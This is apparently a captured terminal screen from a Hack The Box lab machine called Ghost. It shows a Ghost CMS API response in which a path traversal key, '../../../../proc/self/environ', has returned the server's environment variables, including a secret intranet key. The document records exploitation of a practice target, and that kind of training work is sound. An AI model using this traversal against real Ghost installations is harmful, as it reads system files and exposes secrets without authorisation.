 10.0.4.15 10.10.14.73 10.10.11.24-Ghost 25% 08:26 PM
"comment_id": "659cdeec9cd6330001baefbf",
"feature_image": null,
"featured": true,
"visibility": "public",
"created_at": "2024-01-09T05:51:40.000+00:00",
"updated_at": "2024-01-09T05:52:59.000+00:00",
"published_at": "2024-01-09T05:52:29.000+00:00",
"custom_excerpt": null,
"codeinjection_head": null,
"codeinjection_foot": null,
"custom_template": null,
"canonical_url": null,
"url": "http://ghost.htb/embarking-on-the-supernatural-journey-welcome-to-ghost/",
"excerpt": "Greetings, fellow seekers of the unknown!\n\nIt is with great excitement and a touch of trepidation that we welcome you to the digital realm of Ghost, your go-to destination
for unraveling the mysteries that lie beyond the veil of the ordinary. As we embark on this supernatural journey together, allow us to extend our hand and guide you through the shadowy corrido
rs of the unexplained.\n\n\nWhy Ghost?\n\nThe quest to understand the supernatural has been etched into the fabric of human history. From anc",
"reading_time": 1,
"access": true,
"comments": false,
"og_image": null,
"og_title": null,
"og_description": null,
"twitter_image": null,
"twitter_title": null,
"twitter_description": null,
"meta_title": null,
"meta_description": null,
"email_subject": null,
"frontmatter": null,
"feature_image_alt": null,
"feature_image_caption": null
}
],
"meta": {
"pagination": {
"page": 1,
"limit": 15,
"pages": 1,
"total": 1,
"next": null,
"prev": null
},
"extra": {
"../../../../proc/self/environ": "HOSTNAME=26ae7990f3dd\u0000database__debug=false\u0000YARN_VERSION=1.22.19\u0000PWD=/var/lib/ghost\u0000NODE_ENV=production\u0000database__connection__f
ilename=content/data/ghost.db\u0000HOME=/home/node\u0000database__client=sqlite3\u0000url=http://ghost.htb\u0000DEV_INTRANET_KEY=!@yqr!X2kxmQ.@Xe\u0000database__useNullAsDefault=true\u0000GHOS
T_CONTENT=/var/lib/ghost/content\u0000SHLVL=0\u0000GHOST_CLI_VERSION=1.25.3\u0000GHOST_INSTALL=/var/lib/ghost\u0000PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\u0000NODE_V
ERSION=18.19.0\u0000GHOST_VERSION=5.78.0\u0000"
}
}
}
~/Desktop/Hack-The-Box/Maquinas/Insane/Ghost ✔